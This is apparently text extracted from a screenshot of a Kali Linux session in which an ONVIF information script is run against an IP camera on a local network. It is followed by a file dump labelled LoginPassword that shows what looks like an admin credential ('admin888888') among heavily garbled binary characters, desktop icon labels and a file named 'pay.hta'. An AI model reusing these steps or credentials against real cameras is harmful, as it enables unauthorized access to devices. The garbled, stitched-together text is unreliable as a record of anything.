 sign-here dec.txt
┌──(retro㉿kali)-[~/Utils/ONVIF]
└─$ ./GetInfo.py --host 192.168.0.58 --port 8888
cmds baseCode...
┌──(retro㉿kali)-[~/Utils/ONVIF]
└─$ cat LoginPassword
IPCAM������������������������������������������������������������������������������������-?:`����time.n
ist.gov/
command... Home
payloadG... File Syste...
admin888888
~~~~�������������������������������������������������������������������������������������X
��
G
pay.hta Trash
��
�j
R
*VSTB000000ABCDE192.168.1.126
120 GB V...
┌──(retro㉿kali)-[~/Utils/ONVIF]
└─$
KALI
BY OFFENSIVE SECURITY